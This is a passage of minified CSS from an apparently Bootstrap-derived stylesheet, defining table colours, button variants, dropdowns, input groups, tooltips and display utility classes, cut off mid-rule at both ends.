tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8cbe4}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#a6bddd}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#dedede}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#d1d1d1}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#dbc5c4}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#d1b5b4}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#d0cece}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#c4c1c1}.table-red2,.table-red2>td,.table-red2>th{background-color:#eec4c1}.table-hover .table-red2:hover,.table-hover .table-red2:hover>td,.table-hover .table-red2:hover>th{background-color:#e9b1ad}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#2b364b;border-color:#394863}.table .thead-light th{color:#3f485a;background-color:#e9ecef;border-color:#e9ecef}.table-dark{color:#fff;background-color:#2b364b}.table-dark td,.table-dark th,.table-dark thead th{border-color:#394863}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{background-color:hsla(0,0%,100%,.075)}.table-responsive{margin-bottom:20px}@media (max-width:575px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm.table-bordered{border:0}}@media (max-width:767px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md.table-bordered{border:0}}@media (max-width:991px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg.table-bordered{border:0}}@media (max-width:1199px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl.table-bordered{border:0}}@media (max-width:1839px){.table-responsive-xxl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xxl.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive.table-bordered{border:0}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:0;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}.btn:focus,.btn:hover{text-decoration:none}.btn.focus,.btn:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(2,69,160,.25);box-shadow:0 0 0 .2rem rgba(2,69,160,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not([disabled]):not(.disabled).active,.btn:not([disabled]):not(.disabled):active{background-image:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#0245a0;border-color:#0245a0}.btn-primary:hover{color:#fff;background-color:#02357a;border-color:#012f6e}.btn-primary.focus,.btn-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(2,69,160,.5);box-shadow:0 0 0 .2rem rgba(2,69,160,.5)}.btn-primary.disabled,.btn-primary:disabled{background-color:#0245a0;border-color:#0245a0}.btn-primary:not([disabled]):not(.disabled).active,.btn-primary:not([disabled]):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#012f6e;border-color:#012a61;-webkit-box-shadow:0 0 0 .2rem rgba(2,69,160,.5);box-shadow:0 0 0 .2rem rgba(2,69,160,.5)}.btn-secondary{color:#fff;background-color:#888;border-color:#888}.btn-secondary:hover{color:#fff;background-color:#757575;border-color:#6f6f6f}.btn-secondary.focus,.btn-secondary:focus{-webkit-box-shadow:0 0 0 .2rem hsla(0,0%,53%,.5);box-shadow:0 0 0 .2rem hsla(0,0%,53%,.5)}.btn-secondary.disabled,.btn-secondary:disabled{background-color:#888;border-color:#888}.btn-secondary:not([disabled]):not(.disabled).active,.btn-secondary:not([disabled]):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#6f6f6f;border-color:#686868;-webkit-box-shadow:0 0 0 .2rem hsla(0,0%,53%,.5);box-shadow:0 0 0 .2rem hsla(0,0%,53%,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.5);box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-success.disabled,.btn-success:disabled{background-color:#28a745;border-color:#28a745}.btn-success:not([disabled]):not(.disabled).active,.btn-success:not([disabled]):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430;-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.5);box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-info.disabled,.btn-info:disabled{background-color:#17a2b8;border-color:#17a2b8}.btn-info:not([disabled]):not(.disabled).active,.btn-info:not([disabled]):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f;-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-warning{color:#111;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#111;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-warning.disabled,.btn-warning:disabled{background-color:#ffc107;border-color:#ffc107}.btn-warning:not([disabled]):not(.disabled).active,.btn-warning:not([disabled]):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#111;background-color:#d39e00;border-color:#c69500;-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-danger{color:#fff;background-color:#80302b;border-color:#80302b}.btn-danger:hover{color:#fff;background-color:#632521;border-color:#5a221e}.btn-danger.focus,.btn-danger:focus{-webkit-box-shadow:0 0 0 .2rem rgba(128,48,43,.5);box-shadow:0 0 0 .2rem rgba(128,48,43,.5)}.btn-danger.disabled,.btn-danger:disabled{background-color:#80302b;border-color:#80302b}.btn-danger:not([disabled]):not(.disabled).active,.btn-danger:not([disabled]):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#5a221e;border-color:#501e1b;-webkit-box-shadow:0 0 0 .2rem rgba(128,48,43,.5);box-shadow:0 0 0 .2rem rgba(128,48,43,.5)}.btn-light{color:#111;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#111;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-light.disabled,.btn-light:disabled{background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not([disabled]):not(.disabled).active,.btn-light:not([disabled]):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#111;background-color:#dae0e5;border-color:#d3d9df;-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-dark{color:#fff;background-color:#575050;border-color:#575050}.btn-dark:hover{color:#fff;background-color:#433e3e;border-color:#3c3838}.btn-dark.focus,.btn-dark:focus{-webkit-box-shadow:0 0 0 .2rem rgba(87,80,80,.5);box-shadow:0 0 0 .2rem rgba(87,80,80,.5)}.btn-dark.disabled,.btn-dark:disabled{background-color:#575050;border-color:#575050}.btn-dark:not([disabled]):not(.disabled).active,.btn-dark:not([disabled]):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#3c3838;border-color:#363131;-webkit-box-shadow:0 0 0 .2rem rgba(87,80,80,.5);box-shadow:0 0 0 .2rem rgba(87,80,80,.5)}.btn-red2{color:#fff;background-color:#c32c22;border-color:#c32c22}.btn-red2:hover{color:#fff;background-color:#a2251c;border-color:#98221a}.btn-red2.focus,.btn-red2:focus{-webkit-box-shadow:0 0 0 .2rem rgba(195,44,34,.5);box-shadow:0 0 0 .2rem rgba(195,44,34,.5)}.btn-red2.disabled,.btn-red2:disabled{background-color:#c32c22;border-color:#c32c22}.btn-red2:not([disabled]):not(.disabled).active,.btn-red2:not([disabled]):not(.disabled):active,.show>.btn-red2.dropdown-toggle{color:#fff;background-color:#98221a;border-color:#8d2019;-webkit-box-shadow:0 0 0 .2rem rgba(195,44,34,.5);box-shadow:0 0 0 .2rem rgba(195,44,34,.5)}.btn-outline-primary{color:#0245a0;background-color:transparent;background-image:none;border-color:#0245a0}.btn-outline-primary:hover{color:#fff;background-color:#0245a0;border-color:#0245a0}.btn-outline-primary.focus,.btn-outline-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(2,69,160,.5);box-shadow:0 0 0 .2rem rgba(2,69,160,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#0245a0;background-color:transparent}.btn-outline-primary:not([disabled]):not(.disabled).active,.btn-outline-primary:not([disabled]):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#0245a0;border-color:#0245a0;-webkit-box-shadow:0 0 0 .2rem rgba(2,69,160,.5);box-shadow:0 0 0 .2rem rgba(2,69,160,.5)}.btn-outline-secondary{color:#888;background-color:transparent;background-image:none;border-color:#888}.btn-outline-secondary:hover{color:#fff;background-color:#888;border-color:#888}.btn-outline-secondary.focus,.btn-outline-secondary:focus{-webkit-box-shadow:0 0 0 .2rem hsla(0,0%,53%,.5);box-shadow:0 0 0 .2rem hsla(0,0%,53%,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#888;background-color:transparent}.btn-outline-secondary:not([disabled]):not(.disabled).active,.btn-outline-secondary:not([disabled]):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#888;border-color:#888;-webkit-box-shadow:0 0 0 .2rem hsla(0,0%,53%,.5);box-shadow:0 0 0 .2rem hsla(0,0%,53%,.5)}.btn-outline-success{color:#28a745;background-color:transparent;background-image:none;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.5);box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not([disabled]):not(.disabled).active,.btn-outline-success:not([disabled]):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745;-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.5);box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;background-color:transparent;background-image:none;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not([disabled]):not(.disabled).active,.btn-outline-info:not([disabled]):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8;-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;background-color:transparent;background-image:none;border-color:#ffc107}.btn-outline-warning:hover{color:#fff;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not([disabled]):not(.disabled).active,.btn-outline-warning:not([disabled]):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#fff;background-color:#ffc107;border-color:#ffc107;-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#80302b;background-color:transparent;background-image:none;border-color:#80302b}.btn-outline-danger:hover{color:#fff;background-color:#80302b;border-color:#80302b}.btn-outline-danger.focus,.btn-outline-danger:focus{-webkit-box-shadow:0 0 0 .2rem rgba(128,48,43,.5);box-shadow:0 0 0 .2rem rgba(128,48,43,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#80302b;background-color:transparent}.btn-outline-danger:not([disabled]):not(.disabled).active,.btn-outline-danger:not([disabled]):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#80302b;border-color:#80302b;-webkit-box-shadow:0 0 0 .2rem rgba(128,48,43,.5);box-shadow:0 0 0 .2rem rgba(128,48,43,.5)}.btn-outline-light{color:#f8f9fa;background-color:transparent;background-image:none;border-color:#f8f9fa}.btn-outline-light:hover{color:#2b364b;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not([disabled]):not(.disabled).active,.btn-outline-light:not([disabled]):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#2b364b;background-color:#f8f9fa;border-color:#f8f9fa;-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#575050;background-color:transparent;background-image:none;border-color:#575050}.btn-outline-dark:hover{color:#fff;background-color:#575050;border-color:#575050}.btn-outline-dark.focus,.btn-outline-dark:focus{-webkit-box-shadow:0 0 0 .2rem rgba(87,80,80,.5);box-shadow:0 0 0 .2rem rgba(87,80,80,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#575050;background-color:transparent}.btn-outline-dark:not([disabled]):not(.disabled).active,.btn-outline-dark:not([disabled]):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#575050;border-color:#575050;-webkit-box-shadow:0 0 0 .2rem rgba(87,80,80,.5);box-shadow:0 0 0 .2rem rgba(87,80,80,.5)}.btn-outline-red2{color:#c32c22;background-color:transparent;background-image:none;border-color:#c32c22}.btn-outline-red2:hover{color:#fff;background-color:#c32c22;border-color:#c32c22}.btn-outline-red2.focus,.btn-outline-red2:focus{-webkit-box-shadow:0 0 0 .2rem rgba(195,44,34,.5);box-shadow:0 0 0 .2rem rgba(195,44,34,.5)}.btn-outline-red2.disabled,.btn-outline-red2:disabled{color:#c32c22;background-color:transparent}.btn-outline-red2:not([disabled]):not(.disabled).active,.btn-outline-red2:not([disabled]):not(.disabled):active,.show>.btn-outline-red2.dropdown-toggle{color:#fff;background-color:#c32c22;border-color:#c32c22;-webkit-box-shadow:0 0 0 .2rem rgba(195,44,34,.5);box-shadow:0 0 0 .2rem rgba(195,44,34,.5)}.btn-link{font-weight:400;color:#0245a0}.btn-link,.btn-link:hover{background-color:transparent}.btn-link:hover{color:#012454;text-decoration:underline;border-color:transparent}.btn-link.focus,.btn-link:focus{border-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#888}.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.fade.show{opacity:1}.collapse{display:none}.collapse.show{display:block}tr.collapse.show{display:table-row}tbody.collapse.show{display:table-row-group}.collapsing{height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}.collapsing,.dropdown,.dropup{position:relative}.dropdown-toggle:after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#2b364b;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropup .dropdown-menu{margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#2b364b;text-align:inherit;white-space:nowrap;background:none;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#222a3b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#0245a0}.dropdown-item.disabled,.dropdown-item:disabled{color:#888;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#888;white-space:nowrap}.input-group{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group .form-control{position:relative;z-index:2;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group .form-control:active,.input-group .form-control:focus,.input-group .form-control:hover{z-index:3}.input-group-addon,.input-group-btn,.input-group .form-control{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{white-space:nowrap}.input-group-addon{padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#3f485a;text-align:center;background-color:#e9ecef;border:1px solid #d0d5dc;border-radius:.25rem}.input-group-addon.form-control-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-addon.form-control-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group-addon:not(:last-child),.input-group-btn:not(:first-child)>.btn-group:not(:last-child)>.btn,.input-group-btn:not(:first-child)>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group>.btn,.input-group-btn:not(:last-child)>.dropdown-toggle,.input-group .form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:not(:last-child){border-right:0}.input-group-addon:not(:first-child),.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group>.btn,.input-group-btn:not(:first-child)>.dropdown-toggle,.input-group-btn:not(:last-child)>.btn-group:not(:first-child)>.btn,.input-group-btn:not(:last-child)>.btn:not(:first-child),.input-group .form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.form-control+.input-group-addon:not(:first-child){border-left:0}.input-group-btn{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;font-size:0;white-space:nowrap}.input-group-btn,.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:3}.input-group-btn:first-child>.btn+.btn{margin-left:0}.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group{margin-right:-1px}.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group{z-index:2;margin-left:0}.input-group-btn:not(:first-child)>.btn-group:first-child,.input-group-btn:not(:first-child)>.btn:first-child{margin-left:-1px}.input-group-btn:not(:first-child)>.btn-group:active,.input-group-btn:not(:first-child)>.btn-group:focus,.input-group-btn:not(:first-child)>.btn-group:hover,.input-group-btn:not(:first-child)>.btn:active,.input-group-btn:not(:first-child)>.btn:focus,.input-group-btn:not(:first-child)>.btn:hover{z-index:3}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:focus,.close:hover{color:#000;text-decoration:none;opacity:.75}button.close{padding:0;background:transparent;border:0;-webkit-appearance:none}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:Fira Sans,Helvetica Neue,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:5px;height:5px}.tooltip .arrow:before{position:absolute;border-color:transparent;border-style:solid}.tooltip.bs-tooltip-auto[x-placement^=top],.tooltip.bs-tooltip-top{padding:5px 0}.tooltip.bs-tooltip-auto[x-placement^=top] .arrow,.tooltip.bs-tooltip-top .arrow{bottom:0}.tooltip.bs-tooltip-auto[x-placement^=top] .arrow:before,.tooltip.bs-tooltip-top .arrow:before{margin-left:-3px;content:"";border-width:5px 5px 0;border-top-color:#000}.tooltip.bs-tooltip-auto[x-placement^=right],.tooltip.bs-tooltip-right{padding:0 5px}.tooltip.bs-tooltip-auto[x-placement^=right] .arrow,.tooltip.bs-tooltip-right .arrow{left:0}.tooltip.bs-tooltip-auto[x-placement^=right] .arrow:before,.tooltip.bs-tooltip-right .arrow:before{margin-top:-3px;content:"";border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.bs-tooltip-auto[x-placement^=bottom],.tooltip.bs-tooltip-bottom{padding:5px 0}.tooltip.bs-tooltip-auto[x-placement^=bottom] .arrow,.tooltip.bs-tooltip-bottom .arrow{top:0}.tooltip.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.tooltip.bs-tooltip-bottom .arrow:before{margin-left:-3px;content:"";border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bs-tooltip-auto[x-placement^=left],.tooltip.bs-tooltip-left{padding:0 5px}.tooltip.bs-tooltip-auto[x-placement^=left] .arrow,.tooltip.bs-tooltip-left .arrow{right:0}.tooltip.bs-tooltip-auto[x-placement^=left] .arrow:before,.tooltip.bs-tooltip-left .arrow:before{right:0;margin-top:-3px;content:"";border-width:5px 0 5px 5px;border-left-color:#000}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#0245a0!important}a.bg-primary:focus,a.bg-primary:hover{background-color:#012f6e!important}.bg-secondary{background-color:#888!important}a.bg-secondary:focus,a.bg-secondary:hover{background-color:#6f6f6f!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#80302b!important}a.bg-danger:focus,a.bg-danger:hover{background-color:#5a221e!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#575050!important}a.bg-dark:focus,a.bg-dark:hover{background-color:#3c3838!important}.bg-red2{background-color:#c32c22!important}a.bg-red2:focus,a.bg-red2:hover{background-color:#98221a!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #e9ecef!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#0245a0!important}.border-secondary{border-color:#888!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#80302b!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#575050!important}.border-red2{border-color:#c32c22!important}.border-white{border-color:#fff!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-right,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important}.rounded-circle{border-radius:50%!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media 